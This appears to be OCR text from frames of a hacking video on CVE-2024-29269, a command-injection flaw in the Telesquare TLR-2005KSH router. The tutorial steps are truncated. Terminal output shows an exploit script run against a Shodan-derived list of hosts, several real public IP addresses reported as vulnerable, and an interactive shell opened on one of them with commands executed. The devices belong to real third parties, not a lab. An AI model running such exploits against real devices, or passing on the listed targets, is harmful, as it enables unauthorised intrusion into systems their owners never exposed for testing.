 Search results "Login to TLR-20
"Login to TLR-2005KSH" - Shod
27.174.62.65/cgi-bin/admin.cgi?Con
27.174.55.179/cgi-bin/admin.cgi?Co
/etc_ro/lig
STEP 3 : Check Nuclei is updated
---> nuclei
---> nuclei
---> nuclei
STEP 4 :
git clone ht
cd CVE-202
pip install -
STEP 5 :
---> nucle
---> nuclei
STEP 6 :
---> Go to
1.To explo
---> pytho
2.To Scan
--->python
STEP 7 : M
1. Manuall
---> http:/
2. Using B
STEP 7: Co
---> CVE-2
IF you LIKE my videos , SUBSCRIBE TO HACK WITH ROHIT
CVE-2024-29269
root on Sunday at 3:11 PM main ≡ ?3 0s MEM: 9.68% (0/3GB)
{ home ⇄ rohit ⇄ recon ⇄ tools ⇄ CVES ⇄ CVE-2024-29269 } ls
exploit.py leakix.png LICENSE.md README.md requirements.txt targets_fofa.txt targets_shodan.txt targets.txt zoomeye.png
root on Sunday at 3:11 PM main ≡ ?3 0s MEM: 9.68% (0/3GB)
{ home ⇄ rohit ⇄ recon ⇄ tools ⇄ CVES ⇄ CVE-2024-29269 } python exploit.py -f targets_shodan.txt -t 50 -o results.txt
[+] Vulnerable URL: http://27.174.62.65 - Command results: TLR-2005KSH
[+] Vulnerable URL: http://27.174.55.179 - Command results: TLR-2005KSH
[+] Vulnerable URL: http://27.160.39.40:8085/ - Command results: TLR-2005KSH
[+] Vulnerable URL: http://42.29.1.251 - Command results: TLR-2005KSH
| | 379/379 [100%] in 5.1s (75.80/s)
root on Sunday at 3:11 PM main ≡ ?3 0s MEM: 9.68% (0/3GB)
{ home ⇄ rohit ⇄ recon ⇄ tools ⇄ CVES ⇄ CVE-2024-29269 } python exploit.py -u http://27.160.39.40:8085/
[+] Vulnerable URL: http://27.160.39.40:8085/ - Command results: TLR-2005KSH
[+] Initial command execution successful. Entering interactive shell mode...
$ pwd
[*] Result:
/etc_ro/lighttpd/www/cgi-bin
$ uname -a
[*] Result:
Linux TLR-2005KSH 2.6.36+ #108 Fri Mar 16 11:14:41 KST 2018 mips unknown
$ echo hackwith rohit